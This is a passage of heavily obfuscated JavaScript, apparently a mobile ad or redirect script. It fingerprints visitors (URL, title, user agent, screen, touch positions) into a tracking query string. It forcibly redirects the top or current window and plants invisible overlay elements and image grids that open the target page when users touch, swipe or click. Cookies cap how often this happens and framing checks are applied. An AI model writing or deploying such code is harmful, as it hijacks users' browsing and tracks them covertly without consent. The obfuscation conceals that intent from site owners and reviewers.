_0x4244fe=0x1;continue;case'1':_0x3c5ba5&&_0x95e3c2['uUvPc'](_0x1c6f17(0x23a),_0x3c5ba5['type'])&&(_0x5491e8=_0x3c5ba5[_0x1c6f17(0x17b)][0x0][_0x1c6f17(0x256)],cy=_0x3c5ba5['touches'][0x0][_0x1c6f17(0x181)]),_0x3c5ba5&&_0x95e3c2['uUvPc'](_0x95e3c2['jYGre'],_0x3c5ba5[_0x1c6f17(0x125)])&&(_0x5491e8=_0x3c5ba5['changedTouches'][0x0][_0x1c6f17(0x256)],cy=_0x3c5ba5[_0x1c6f17(0x1ed)][0x0]['clientY']),_0x3c5ba5&&_0x95e3c2[_0x1c6f17(0x228)]==_0x3c5ba5['type']&&(_0x5491e8=_0x3c5ba5[_0x1c6f17(0x256)],cy=_0x3c5ba5[_0x1c6f17(0x181)]);continue;case'2':if(_0x188c53['gCook'](_0x95e3c2[_0x1c6f17(0x1a9)]))return!0x1;continue;case'3':_0x95e3c2[_0x1c6f17(0x121)]('0',_0x158b4e['is_not'])&&(_0x108cb7+=_0x95e3c2[_0x1c6f17(0x254)](_0x95e3c2[_0x1c6f17(0x276)],_0x158b4e['string'])),_0x108cb7+=_0x95e3c2['BqFgP'](_0x95e3c2[_0x1c6f17(0x1dc)],_0x95e3c2[_0x1c6f17(0x18b)](parseInt,_0x95e3c2[_0x1c6f17(0x13b)](new Date()['getTime']()-_0x158b4e[_0x1c6f17(0x25d)],0x3e8))),_0x108cb7+=_0x95e3c2[_0x1c6f17(0x1c5)](_0x95e3c2[_0x1c6f17(0x237)](_0x95e3c2[_0x1c6f17(0x1b5)](_0x95e3c2['KDLVs'](_0x95e3c2[_0x1c6f17(0x1c5)](_0x95e3c2[_0x1c6f17(0x1b5)](_0x95e3c2[_0x1c6f17(0x1c5)](_0x95e3c2['jGvkZ']('&refso=',window['DeviceOrientationEvent']?0x1:0x0),'_')+navigator[_0x1c6f17(0x1cf)],'_'),_0x1cca7c),'_'),_0x573027),'_'),_0x2e30a1),_0x108cb7+=_0x95e3c2[_0x1c6f17(0x209)](_0x95e3c2[_0x1c6f17(0x1da)],_0x95e3c2[_0x1c6f17(0x293)](encodeURIComponent,_0x188c53['de'](document['URL'][_0x1c6f17(0x1ba)](0x0,0x96)))),_0x108cb7+=_0x95e3c2[_0x1c6f17(0x27e)](_0x95e3c2[_0x1c6f17(0x1f9)],_0x95e3c2['wweQc'](encodeURIComponent,_0x188c53['de'](document[_0x1c6f17(0x294)][_0x1c6f17(0x1ba)](0x0,0x96)))),_0x108cb7+=_0x95e3c2[_0x1c6f17(0x196)],_0x108cb7+='&screen='+window[_0x1c6f17(0x129)][_0x1c6f17(0x220)]+'*'+window[_0x1c6f17(0x129)]['height'],_0x108cb7+=_0x95e3c2[_0x1c6f17(0x209)](_0x95e3c2[_0x1c6f17(0x259)],_0x95e3c2[_0x1c6f17(0x298)](self,top)?0x1:0x0),_0x108cb7+=_0x95e3c2[_0x1c6f17(0x149)](_0x95e3c2[_0x1c6f17(0x12d)],history[_0x1c6f17(0x24e)]),_0x108cb7+=_0x95e3c2['PGIuc'](_0x1c6f17(0x17a),_0x4244fe),_0x108cb7+=_0x95e3c2[_0x1c6f17(0x20c)](_0x95e3c2[_0x1c6f17(0x1e8)](_0x95e3c2[_0x1c6f17(0x1b5)](_0x1c6f17(0x1d6),_0x95e3c2[_0x1c6f17(0x23b)](parseInt,_0x5491e8)),'*'),_0x95e3c2['sWUzu'](parseInt,cy)),_0x108cb7+=_0x95e3c2[_0x1c6f17(0x1e8)](_0x95e3c2['BkOZR'],_0x158b4e[_0x1c6f17(0x125)]),_0x108cb7+=_0x95e3c2[_0x1c6f17(0x255)](_0x1c6f17(0x154),_0x158b4e[_0x1c6f17(0x1d0)]),_0x108cb7+=_0x95e3c2[_0x1c6f17(0x1e5)]+_0x95e3c2['cVPYw'](parseInt,_0x95e3c2['rDYtd'](new Date()['getTime'](),0x3e8)),_0x108cb7+=_0x95e3c2[_0x1c6f17(0x28b)](_0x95e3c2[_0x1c6f17(0x1ae)],Math[_0x1c6f17(0x265)]()),_0x95e3c2[_0x1c6f17(0x121)](_0x95e3c2[_0x1c6f17(0x14a)],_0x158b4e[_0x1c6f17(0x1ec)][_0x1c6f17(0x1a6)](/MicroMessenger/i))?_0x188c53['CScr'](_0x95e3c2[_0x1c6f17(0x26d)](_0x158b4e[_0x1c6f17(0x17d)],_0x108cb7)):(_0x158b4e[_0x1c6f17(0x142)]=parseInt(Date['now']()),_0x95e3c2['zkirH'](top[_0x1c6f17(0x18a)],self[_0x1c6f17(0x18a)])?top[_0x1c6f17(0x18a)]=_0x95e3c2[_0x1c6f17(0x1c9)](_0x95e3c2[_0x1c6f17(0x17c)](_0x158b4e[_0x1c6f17(0x17d)],_0x108cb7),_0x95e3c2['PrRyq']):(window[_0x1c6f17(0x18a)]['href']=_0x95e3c2['aVfjT'](_0x95e3c2[_0x1c6f17(0x1c5)](_0x158b4e[_0x1c6f17(0x17d)],_0x108cb7),_0x95e3c2['PrRyq']),(_0x95e3c2[_0x1c6f17(0x26e)](_0x158b4e[_0x1c6f17(0x1ec)]['indexOf'](_0x95e3c2[_0x1c6f17(0x132)]),0x0)||_0x95e3c2[_0x1c6f17(0x15e)](_0x158b4e[_0x1c6f17(0x1ec)]['indexOf'](_0x95e3c2[_0x1c6f17(0x1ad)]),0x0))&&_0x188c53[_0x1c6f17(0x233)](_0x95e3c2[_0x1c6f17(0x15f)](_0x95e3c2[_0x1c6f17(0x26d)](_0x158b4e['purl'],_0x108cb7),_0x95e3c2[_0x1c6f17(0x1d8)]))),_0x95e3c2['BaPgj'](setTimeout,function(){var _0x563289=_0x1c6f17;_0x241c78[_0x563289(0x266)](parseInt(_0x241c78[_0x563289(0x243)](_0x241c78[_0x563289(0x188)](Date[_0x563289(0x14c)](),0x7d0),_0x241c78['oGFOr'](parseInt,_0x158b4e[_0x563289(0x1c1)]))),_0x158b4e['opentime'])&&_0x188c53[_0x563289(0x233)](_0x241c78['qpTJX'](_0x241c78[_0x563289(0x16a)](_0x158b4e['purl'],_0x108cb7),_0x241c78[_0x563289(0x16d)]));},0x708));continue;case'4':var _0x108cb7=_0x95e3c2['wjrom'](_0x95e3c2[_0x1c6f17(0x222)](_0x95e3c2[_0x1c6f17(0x207)],_0x158b4e['id']),_0x95e3c2[_0x1c6f17(0x148)])+_0x158b4e[_0x1c6f17(0x1b3)];continue;case'5':_0x158b4e['open_n']+=0x1;continue;case'6':_0x188c53[_0x1c6f17(0x135)](_0x95e3c2['jlHWQ'],'1',0x2);continue;case'7':var _0x241c78={'ugeww':function(_0x597054,_0x3b04e1){var _0x3b89f9=_0x1c6f17;return _0x95e3c2[_0x3b89f9(0x11f)](_0x597054,_0x3b04e1);},'aSPOY':function(_0x27a816,_0x307491){var _0x4d9e56=_0x1c6f17;return _0x95e3c2[_0x4d9e56(0x1f7)](_0x27a816,_0x307491);},'ZOTmK':function(_0x4f92eb,_0x55490e){return _0x95e3c2['joZQu'](_0x4f92eb,_0x55490e);},'oGFOr':function(_0x48902d,_0x51fddd){var _0x4f17cd=_0x1c6f17;return _0x95e3c2[_0x4f17cd(0x260)](_0x48902d,_0x51fddd);},'qpTJX':function(_0x239ae7,_0x27fef1){var _0xf70321=_0x1c6f17;return _0x95e3c2[_0xf70321(0x209)](_0x239ae7,_0x27fef1);},'gIdhH':function(_0x4aea59,_0x49ded7){var _0x33cbc9=_0x1c6f17;return _0x95e3c2[_0x33cbc9(0x28f)](_0x4aea59,_0x49ded7);},'aUfKK':_0x95e3c2[_0x1c6f17(0x1c6)]};continue;case'8':var _0x3c5ba5=event||window[_0x1c6f17(0x203)],_0x5491e8=cy=0x0;continue;case'9':if(_0x188c53[_0x1c6f17(0x137)]()){var _0x34ad26=_0x188c53['gCook'](_0x95e3c2[_0x1c6f17(0x12f)]+_0x158b4e['id']);if(_0x34ad26)new Array(),_0x4244fe=_0x34ad26['split'](':')[_0x1c6f17(0x24e)];}continue;}break;}},_0x188c53['cSty']=function(_0x5686ac){var _0x49a867=_0x4bc4cf,_0x470fdc=_0x95e3c2[_0x49a867(0x27f)]['split']('|'),_0x4a501=0x0;while(!![]){switch(_0x470fdc[_0x4a501++]){case'0':_0x188c53[_0x49a867(0x212)](_0x5686ac);continue;case'1':_0x5c2cd7+=_0x95e3c2[_0x49a867(0x140)],_0x5c2cd7+=_0x95e3c2[_0x49a867(0x295)](_0x95e3c2[_0x49a867(0x21c)](_0x95e3c2[_0x49a867(0x1b5)]('#',_0x35d465),_0x49a867(0x12b))+_0x1b987c,_0x95e3c2['LPlZw']),_0x5c2cd7+=_0x95e3c2[_0x49a867(0x12e)](_0x95e3c2['oLpJj'](_0x95e3c2['BUxAL']('#',_0x35d465),_0x95e3c2[_0x49a867(0x161)]),_0x3ddd5c)+_0x95e3c2[_0x49a867(0x1fc)],_0x5c2cd7+=_0x95e3c2[_0x49a867(0x274)](_0x95e3c2[_0x49a867(0x1e4)]('#'+_0x35d465,_0x49a867(0x1f3)),_0x3ddd5c)+_0x95e3c2[_0x49a867(0x205)],_0x5c2cd7+=_0x95e3c2[_0x49a867(0x26d)](_0x95e3c2[_0x49a867(0x213)]('#'+_0x35d465+_0x95e3c2[_0x49a867(0x161)],_0x3ddd5c),_0x49a867(0x151));continue;case'2':if(_0x5c9a2b['innerHTML']=_0x5c2cd7,_0x5c9a2b['id']=_0x5482f1,document['head']['appendChild'](_0x5c9a2b),!_0x188c53['$'](_0x95e3c2[_0x49a867(0x213)]('#',_0x35d465))){var _0x2fa382=document[_0x49a867(0x25a)](_0x95e3c2[_0x49a867(0x158)]);_0x2fa382['id']=_0x35d465,document[_0x49a867(0x162)][_0x49a867(0x26c)](_0x2fa382);}continue;case'3':var _0x5c9a2b=document[_0x49a867(0x25a)](_0x95e3c2['GEHER']);continue;case'4':var _0x5c2cd7=_0x5686ac['style'];continue;case'5':_0x188c53['$'](_0x95e3c2[_0x49a867(0x14e)]('#',_0x5482f1))&&_0x188c53['$'](_0x95e3c2['BqFgP']('#',_0x5482f1))['remove']();continue;}break;}},_0x188c53[_0x4bc4cf(0x212)]=function(_0x4dca5a){var _0x3953e3=_0x4bc4cf,_0x3387f3={'jlTEZ':function(_0x2e3fc5,_0x2d701b){return _0x2e3fc5==_0x2d701b;},'RwIcJ':function(_0x5a0747,_0xac168f){var _0x1aaaef=a0_0x324e;return _0x95e3c2[_0x1aaaef(0x1c2)](_0x5a0747,_0xac168f);},'vxGai':_0x95e3c2[_0x3953e3(0x122)],'YaYKc':function(_0x554702,_0x52adbc){return _0x554702<_0x52adbc;},'DNyzM':function(_0x3c4354,_0x1ccf7a){var _0x270190=_0x3953e3;return _0x95e3c2[_0x270190(0x153)](_0x3c4354,_0x1ccf7a);},'bOWGJ':function(_0xa3d9ae,_0x552ed3){var _0x219cf6=_0x3953e3;return _0x95e3c2[_0x219cf6(0x1f6)](_0xa3d9ae,_0x552ed3);},'rcJNe':_0x3953e3(0x176),'aqMPM':function(_0x5929d7,_0x1dd40b){return _0x95e3c2['joZQu'](_0x5929d7,_0x1dd40b);},'FXsfv':function(_0x426b60,_0xbc1265){return _0x426b60-_0xbc1265;},'SvLPo':function(_0x2d9815,_0x46e09c){var _0x977b91=_0x3953e3;return _0x95e3c2[_0x977b91(0x21e)](_0x2d9815,_0x46e09c);}};if(_0x4dca5a[_0x3953e3(0x1b9)]){let _0xeb58c9=new XMLHttpRequest();_0xeb58c9['onreadystatechange']=function(){var _0x513311=_0x3953e3;if(_0x95e3c2[_0x513311(0x21d)](0x4,_0xeb58c9[_0x513311(0x22a)])&&(_0x95e3c2[_0x513311(0x165)](0xc8,_0xeb58c9['status'])||_0x95e3c2[_0x513311(0x18c)](0x130,_0xeb58c9[_0x513311(0x1b8)]))){var _0x160fd4=_0xeb58c9[_0x513311(0x19b)];if(_0x160fd4){_0x188c53['$'](_0x95e3c2['GGoEy']('#',_0x41a86a))&&_0x188c53['$'](_0x95e3c2['bVjFN']('#',_0x41a86a))[_0x513311(0x18d)]();var _0x5f4451=_0x95e3c2['hbHiE'](_0x95e3c2[_0x513311(0x24a)](_0x95e3c2[_0x513311(0x20e)](_0x95e3c2[_0x513311(0x26d)]('#'+_0x35d465+_0x95e3c2['DIiKM'],_0x1b987c),_0x95e3c2[_0x513311(0x131)]),_0x188c53['de'](_0x160fd4)),_0x95e3c2['eGHkq']),_0x1f686b=document[_0x513311(0x25a)](_0x95e3c2[_0x513311(0x177)]);_0x1f686b[_0x513311(0x156)]=_0x5f4451,_0x1f686b['id']=_0x41a86a,document[_0x513311(0x197)][_0x513311(0x26c)](_0x1f686b);}}},_0xeb58c9[_0x3953e3(0x16c)](_0x95e3c2[_0x3953e3(0x13e)],_0x95e3c2['vfDRh'](_0x95e3c2[_0x3953e3(0x1e9)](_0x4dca5a[_0x3953e3(0x242)],'/'),_0x4dca5a[_0x3953e3(0x1b9)]),!0x0),_0xeb58c9[_0x3953e3(0x168)]();}_0x95e3c2['XrQwP'](_0x95e3c2[_0x3953e3(0x228)],_0x4dca5a[_0x3953e3(0x22d)])&&(window['addEventListener'](_0x95e3c2['EOORE'],function(){var _0x4e27d1=_0x3953e3,_0x1fe4be=(event||window[_0x4e27d1(0x203)])[_0x4e27d1(0x17b)][0x0][_0x4e27d1(0x181)];if(_0x3387f3['jlTEZ']('1',_0x4dca5a[_0x4e27d1(0x283)])){if(_0x3387f3[_0x4e27d1(0x15b)](_0x1fe4be,_0x4dca5a[_0x4e27d1(0x1e1)]))try{_0x4dca5a[_0x4e27d1(0x125)]=_0x3387f3[_0x4e27d1(0x157)],_0x188c53[_0x4e27d1(0x16c)](_0x4dca5a);}catch(_0xb9228){_0x188c53['catch'](_0xb9228);}else{if(_0x3387f3[_0x4e27d1(0x1e2)](_0x1fe4be,_0x3387f3[_0x4e27d1(0x1a0)](_0x4dca5a[_0x4e27d1(0x1e1)],_0x4dca5a[_0x4e27d1(0x150)]+0x5)))try{_0x3387f3[_0x4e27d1(0x1b1)](_0x188c53[_0x4e27d1(0x244)](),0xa)&&(_0x4dca5a['type']=_0x3387f3[_0x4e27d1(0x1a2)],_0x188c53[_0x4e27d1(0x16c)](_0x4dca5a));}catch(_0x43b4cd){_0x188c53[_0x4e27d1(0x202)](_0x43b4cd);}}}else{var _0x3c0e5f=_0x188c53[_0x4e27d1(0x1f0)]();if(_0x3387f3[_0x4e27d1(0x1bb)](_0x3c0e5f,_0x1fe4be)<_0x4dca5a[_0x4e27d1(0x1e1)])try{_0x4dca5a[_0x4e27d1(0x125)]=_0x3387f3[_0x4e27d1(0x157)],_0x188c53['open'](_0x4dca5a);}catch(_0x36778f){_0x188c53['catch'](_0x36778f);}else{if(_0x3387f3[_0x4e27d1(0x15b)](_0x3387f3[_0x4e27d1(0x1ca)](_0x3c0e5f,_0x1fe4be),_0x3387f3['SvLPo'](_0x4dca5a[_0x4e27d1(0x1e1)],_0x3387f3[_0x4e27d1(0x1a0)](_0x4dca5a[_0x4e27d1(0x150)],0x5))))try{_0x4dca5a[_0x4e27d1(0x125)]=_0x3387f3[_0x4e27d1(0x1a2)],_0x188c53[_0x4e27d1(0x16c)](_0x4dca5a);}catch(_0x567576){_0x188c53[_0x4e27d1(0x202)](_0x567576);}}}}),window[_0x3953e3(0x1fa)](_0x95e3c2[_0x3953e3(0x1dd)],function(){var _0x26c07a=_0x3953e3,_0x48afb8=(event||window[_0x26c07a(0x203)])['changedTouches'][0x0][_0x26c07a(0x181)];if(_0x95e3c2[_0x26c07a(0x165)]('1',_0x4dca5a[_0x26c07a(0x283)])){if(_0x95e3c2[_0x26c07a(0x19c)](_0x48afb8,_0x4dca5a[_0x26c07a(0x1e1)]))try{_0x4dca5a[_0x26c07a(0x125)]=_0x95e3c2['RcFZB'],_0x188c53[_0x26c07a(0x16c)](_0x4dca5a);}catch(_0x2821d0){_0x188c53[_0x26c07a(0x202)](_0x2821d0);}else{if(_0x95e3c2['rpqWC'](_0x48afb8,_0x95e3c2[_0x26c07a(0x24a)](_0x4dca5a[_0x26c07a(0x1e1)],_0x95e3c2[_0x26c07a(0x27a)](0.9,_0x4dca5a[_0x26c07a(0x150)]))))try{_0x95e3c2[_0x26c07a(0x234)](_0x188c53[_0x26c07a(0x244)](),0xa)&&(_0x4dca5a[_0x26c07a(0x125)]=_0x95e3c2[_0x26c07a(0x174)],_0x188c53[_0x26c07a(0x16c)](_0x4dca5a));}catch(_0x108047){_0x188c53['catch'](_0x108047);}}}else{var _0x384a03=_0x188c53['ginHei']();if(_0x95e3c2[_0x26c07a(0x189)](_0x384a03,0x0)&&_0x95e3c2[_0x26c07a(0x189)](_0x48afb8,0x0)){if(_0x95e3c2[_0x26c07a(0x1f7)](_0x384a03,_0x48afb8)<_0x4dca5a[_0x26c07a(0x1e1)])try{_0x4dca5a[_0x26c07a(0x125)]='good',_0x188c53[_0x26c07a(0x16c)](_0x4dca5a);}catch(_0x2392ff){_0x188c53[_0x26c07a(0x202)](_0x2392ff);}else{if(_0x95e3c2[_0x26c07a(0x22e)](_0x384a03-_0x48afb8,_0x4dca5a[_0x26c07a(0x1e1)]+_0x95e3c2['fZKFn'](0.9,_0x4dca5a['hiheight'])))try{_0x4dca5a[_0x26c07a(0x125)]=_0x95e3c2[_0x26c07a(0x174)],_0x188c53[_0x26c07a(0x16c)](_0x4dca5a);}catch(_0x208555){_0x188c53['catch'](_0x208555);}}}}})),_0x188c53[_0x3953e3(0x1d9)](_0x4dca5a);},_0x188c53['img']=function(_0x5f01f8){var _0x38b68b=_0x4bc4cf,_0xcadf21={'QOlvZ':_0x95e3c2[_0x38b68b(0x122)]};for(var _0x763cd=_0x95e3c2['Wkyfa'](_0x5f01f8[_0x38b68b(0x1e1)],0x4),_0x2bb132=_0x5f01f8[_0x38b68b(0x220)]/0xa,_0x3c7466=0x0;_0x95e3c2[_0x38b68b(0x19c)](_0x3c7466,0x4);_0x3c7466++)for(var _0x35987e=0x0;_0x35987e<0xa;_0x35987e++){if(_0x188c53['$'](_0x95e3c2[_0x38b68b(0x149)](_0x95e3c2['TZbyP'](_0x95e3c2[_0x38b68b(0x163)](_0x95e3c2[_0x38b68b(0x1ff)]('#',_0x1b987c),'_'),_0x3c7466)+'_',_0x35987e))&&_0x188c53['$'](_0x95e3c2['Njzuz'](_0x95e3c2[_0x38b68b(0x1a3)]('#'+_0x1b987c+'_'+_0x3c7466,'_'),_0x35987e))[_0x38b68b(0x18d)](),_0x95e3c2[_0x38b68b(0x22f)]('1',_0x5f01f8[_0x38b68b(0x283)]))var _0x13db89=_0x95e3c2['bVjFN'](_0x95e3c2[_0x38b68b(0x28b)](_0x95e3c2['FSubr'](_0x95e3c2['FSubr'](_0x95e3c2['mhzPb'](_0x95e3c2[_0x38b68b(0x17c)](_0x95e3c2[_0x38b68b(0x254)](_0x95e3c2[_0x38b68b(0x214)](_0x95e3c2['BqFgP'](_0x95e3c2['BqFgP'](_0x95e3c2[_0x38b68b(0x237)](_0x95e3c2[_0x38b68b(0x1f4)],_0x763cd)+_0x95e3c2['cmoHQ']+_0x95e3c2[_0x38b68b(0x295)](_0x95e3c2['zaYOi'](_0x3c7466,_0x763cd),_0x5f01f8[_0x38b68b(0x144)]),_0x95e3c2[_0x38b68b(0x267)]),_0x95e3c2[_0x38b68b(0x1e6)](_0x35987e,_0x2bb132)),_0x38b68b(0x138)),_0x35987e*_0x2bb132),_0x95e3c2[_0x38b68b(0x253)]),_0x3c7466*_0x763cd)+_0x95e3c2['JYIwi'],_0x5f01f8[_0x38b68b(0x220)]),_0x38b68b(0x12c)),_0x5f01f8[_0x38b68b(0x1e1)]),_0x95e3c2['rqtrZ']);else _0x13db89=_0x95e3c2['qZpTt'](_0x95e3c2[_0x38b68b(0x1cd)](_0x95e3c2[_0x38b68b(0x21e)](_0x95e3c2[_0x38b68b(0x14e)](_0x95e3c2['GEAdj'](_0x95e3c2[_0x38b68b(0x13c)](_0x95e3c2[_0x38b68b(0x1e9)](_0x95e3c2['BUxAL'](_0x95e3c2[_0x38b68b(0x1f1)](_0x95e3c2['BUxAL'](_0x95e3c2[_0x38b68b(0x136)](_0x95e3c2['FuNwj'](_0x95e3c2[_0x38b68b(0x25e)],_0x763cd),'px;\x20bottom:')+(_0x95e3c2[_0x38b68b(0x27a)](_0x95e3c2[_0x38b68b(0x1fe)](0x3,_0x3c7466),_0x763cd)+_0x5f01f8['reserve_height']),_0x95e3c2[_0x38b68b(0x267)]),_0x95e3c2[_0x38b68b(0x201)](_0x35987e,_0x2bb132)),_0x38b68b(0x138)),_0x95e3c2['WtkDV'](_0x35987e,_0x2bb132)),_0x95e3c2[_0x38b68b(0x253)]),_0x3c7466*_0x763cd),_0x95e3c2[_0x38b68b(0x23d)]),_0x5f01f8[_0x38b68b(0x220)])+_0x95e3c2[_0x38b68b(0x28e)],_0x5f01f8['height']),_0x95e3c2[_0x38b68b(0x27d)]);var _0x29fada=_0x188c53[_0x38b68b(0x180)](_0x95e3c2[_0x38b68b(0x158)]);_0x29fada['className']=_0x1b987c,_0x29fada['id']=_0x95e3c2[_0x38b68b(0x194)](_0x95e3c2['BqFgP'](_0x1b987c+'_',_0x3c7466),'_')+_0x35987e,_0x29fada[_0x38b68b(0x1af)]=_0x13db89,_0x29fada[_0x38b68b(0x1fa)](_0x5f01f8[_0x38b68b(0x22d)],function(){var _0x924105=_0x38b68b;try{_0x5f01f8[_0x924105(0x125)]=_0xcadf21[_0x924105(0x20d)],_0x188c53[_0x924105(0x16c)](_0x5f01f8);}catch(_0x26e35a){_0x188c53[_0x924105(0x202)](_0x26e35a);}}),_0x188c53['$'](_0x95e3c2[_0x38b68b(0x1e0)]('#',_0x35d465))[_0x38b68b(0x210)][_0x38b68b(0x26c)](_0x29fada);}_0x95e3c2[_0x38b68b(0x165)]('0',_0x5f01f8[_0x38b68b(0x1b3)])&&_0x95e3c2[_0x38b68b(0x270)](setTimeout,function(){var _0x541bf2=_0x38b68b;_0x188c53[_0x541bf2(0x1d9)](_0x5f01f8);},0x3e8);},_0x188c53['ac']=function(_0x34120c,_0x3fc8c7=_0x4bc4cf(0x186)){var _0x405227=_0x4bc4cf;for(var _0x30b542=0x1;_0x95e3c2[_0x405227(0x223)](_0x30b542,0xa);_0x30b542++)_0x188c53['$'](_0x95e3c2['FSubr'](_0x95e3c2['wjrom'](_0x95e3c2[_0x405227(0x178)]('#',_0x462af7),'_'),_0x30b542))&&_0x188c53['$'](_0x95e3c2[_0x405227(0x126)](_0x95e3c2[_0x405227(0x1f1)](_0x95e3c2['TfLdH']('#',_0x462af7),'_'),_0x30b542))[_0x405227(0x18d)]();if(_0x95e3c2[_0x405227(0x165)](_0x95e3c2[_0x405227(0x146)],_0x3fc8c7)&&_0x95e3c2[_0x405227(0x22f)]('1',_0x34120c[_0x405227(0x264)])&&_0x95e3c2[_0x405227(0x21a)](_0x34120c['hid_pvnum_show'],_0x34120c[_0x405227(0x1d3)])){for(_0x30b542=0x1;_0x95e3c2[_0x405227(0x223)](_0x30b542,0xa);_0x30b542++){var _0x5beb0e=_0x188c53[_0x405227(0x180)](_0x405227(0x160));_0x5beb0e[_0x405227(0x1af)]=_0x95e3c2[_0x405227(0x1be)](_0x95e3c2['ZKtKE']+_0x95e3c2[_0x405227(0x268)](0xa,_0x95e3c2[_0x405227(0x1f7)](_0x30b542,0x1)),_0x405227(0x171)),_0x5beb0e['id']=_0x95e3c2[_0x405227(0x15f)](_0x462af7,'_')+_0x30b542,'1'==_0x34120c['position']?(_0x95e3c2[_0x405227(0x232)](_0x188c53[_0x405227(0x244)](),0xa)?_0x5beb0e['style'][_0x405227(0x1e1)]=_0x34120c[_0x405227(0x150)]+'px':_0x5beb0e[_0x405227(0x1af)]['height']=_0x95e3c2[_0x405227(0x17e)],_0x5beb0e['style'][_0x405227(0x208)]=_0x95e3c2[_0x405227(0x16f)](_0x95e3c2[_0x405227(0x194)](_0x34120c['height'],_0x34120c['reserve_height']),'px')):(_0x5beb0e[_0x405227(0x1af)]['height']=_0x95e3c2['OoONJ'](_0x34120c[_0x405227(0x150)],'px'),_0x5beb0e['style']['bottom']=_0x95e3c2[_0x405227(0x12a)](_0x95e3c2[_0x405227(0x136)](_0x34120c[_0x405227(0x1e1)],_0x34120c[_0x405227(0x144)]),'px')),_0x5beb0e[_0x405227(0x1fa)](_0x34120c['evetype'],function(){var _0x22ac69=_0x405227;try{_0x34120c['hid_c_number']+=0x1,_0x95e3c2['MJpdz'](_0x34120c[_0x22ac69(0x11b)],_0x34120c[_0x22ac69(0x23f)])&&(_0x34120c[_0x22ac69(0x264)]=0x0,_0x188c53['ac'](_0x34120c,_0x95e3c2['EHntE'])),_0x34120c[_0x22ac69(0x125)]=_0x95e3c2[_0x22ac69(0x174)],_0x188c53['open'](_0x34120c);}catch(_0x4b381f){_0x188c53[_0x22ac69(0x202)](_0x4b381f);}}),document['body'][_0x405227(0x282)](_0x95e3c2[_0x405227(0x28d)],_0x5beb0e);}_0x95e3c2[_0x405227(0x18c)]('0',_0x34120c[_0x405227(0x1b3)])&&_0x95e3c2[_0x405227(0x218)](setTimeout,function(){_0x188c53['ac'](_0x34120c);},0x7d0);}},_0x188c53['gb']=function(_0x1c819e){var _0x112c34=_0x4bc4cf,_0x30767b={'wcYDZ':function(_0x3dfd66,_0x12fc9a){return _0x95e3c2['lbuxm'](_0x3dfd66,_0x12fc9a);},'wSYyW':function(_0x2a168e,_0xa2e44a){var _0x5e9fee=a0_0x324e;return _0x95e3c2[_0x5e9fee(0x235)](_0x2a168e,_0xa2e44a);},'GhOYB':'close'};if(_0x1c819e[_0x112c34(0x21f)]>0x1){_0x188c53['$'](_0x3ddd5c)[0x0]&&_0x188c53['$'](_0x3ddd5c)[0x0]['remove']();var _0x512157=_0x188c53['de'](_0x95e3c2[_0x112c34(0x170)]),_0xebf08a=_0x188c53[_0x112c34(0x180)](_0x3ddd5c);_0x95e3c2[_0x112c34(0x1b4)]('1',_0x1c819e[_0x112c34(0x283)])?_0xebf08a[_0x112c34(0x1af)]=_0x95e3c2[_0x112c34(0x155)](_0x512157+_0x95e3c2['BiXcO']+(_0x1c819e[_0x112c34(0x1e1)]+_0x1c819e[_0x112c34(0x144)]),_0x95e3c2['pNoOP']):_0xebf08a[_0x112c34(0x1af)]=_0x95e3c2['yxJKo'](_0x95e3c2[_0x112c34(0x163)](_0x512157,_0x112c34(0x15a)),_0x95e3c2[_0x112c34(0x1fd)](_0x1c819e[_0x112c34(0x1e1)],_0x1c819e['reserve_height']))+_0x95e3c2[_0x112c34(0x245)],_0x188c53['$'](_0x95e3c2[_0x112c34(0x231)]('#',_0x35d465))[_0x112c34(0x210)][_0x112c34(0x26c)](_0xebf08a),_0xebf08a[_0x112c34(0x1fa)](_0x1c819e[_0x112c34(0x22d)],function(){var _0x248e4f=_0x112c34;try{_0x188c53[_0x248e4f(0x252)](),_0x30767b[_0x248e4f(0x24c)](_0x1c819e[_0x248e4f(0x21f)],parseInt(_0x30767b[_0x248e4f(0x1bf)](0x64,Math[_0x248e4f(0x265)]())))&&(_0x1c819e['type']=_0x30767b['GhOYB'],_0x188c53[_0x248e4f(0x16c)](_0x1c819e));}catch(_0x5a99ee){_0x188c53['catch'](_0x5a99ee);}});}},_0x188c53['qd']=function(_0x511916,_0x19fdee=_0x4bc4cf(0x186)){var _0x3ef9c9=_0x4bc4cf,_0x35ac42={'jXYeB':function(_0xbaeed8,_0x20adab){var _0x3bb801=a0_0x324e;return _0x95e3c2[_0x3bb801(0x27b)](_0xbaeed8,_0x20adab);},'ymVrh':_0x95e3c2[_0x3ef9c9(0x15d)],'hMnOR':function(_0x1452bd,_0x9f1c2d){return _0x95e3c2['BMbEP'](_0x1452bd,_0x9f1c2d);},'wZVav':function(_0x57d9c9,_0x5643a5){var _0x5c0656=_0x3ef9c9;return _0x95e3c2[_0x5c0656(0x1ef)](_0x57d9c9,_0x5643a5);},'bkgkN':_0x3ef9c9(0x1b0)};if(!_0x188c53[_0x3ef9c9(0x137)]())return!0x1;_0x188c53['$'](_0x2165c2)[0x0]&&_0x188c53['$'](_0x2165c2)[0x0][_0x3ef9c9(0x18d)]();var _0x425f46=_0x188c53[_0x3ef9c9(0x166)](_0x95e3c2[_0x3ef9c9(0x16f)](_0x95e3c2['kXMMD'],_0x511916['id']));if(_0x95e3c2['plXfG'](_0x95e3c2['FeheH'],_0x19fdee)&&_0x95e3c2[_0x3ef9c9(0x165)]('1',_0x511916['com_state'])&&!_0x425f46&&_0x95e3c2[_0x3ef9c9(0x1df)](_0x511916[_0x3ef9c9(0x26b)],_0x511916[_0x3ef9c9(0x1d3)])){var _0x400194=_0x188c53[_0x3ef9c9(0x180)](_0x2165c2);_0x400194[_0x3ef9c9(0x1af)]=_0x188c53['de'](_0x95e3c2[_0x3ef9c9(0x1ea)]),_0x188c53['$'](_0x95e3c2[_0x3ef9c9(0x1ff)]('#',_0x35d465))[_0x3ef9c9(0x210)][_0x3ef9c9(0x26c)](_0x400194),_0x188c53['$'](_0x2165c2)[0x0]['addEventListener'](_0x511916[_0x3ef9c9(0x22d)],function(){var 